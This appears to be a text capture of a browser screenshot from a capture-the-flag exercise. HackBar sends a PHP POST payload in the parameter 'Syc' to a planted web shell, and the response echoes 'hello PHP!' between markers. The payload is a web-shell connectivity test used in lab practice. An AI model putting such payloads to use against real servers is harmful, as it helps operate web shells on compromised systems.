 ->|hello PHP!|<-
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://71d34001-0bef-4751-9755-e7b35f378015.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Syc=@ini_set("display_errors","0"); @set_time_limit(0); @set_magic_quotes_runtime(0); echo("->|");; print("hello PHP!");; echo("|
<-"); die();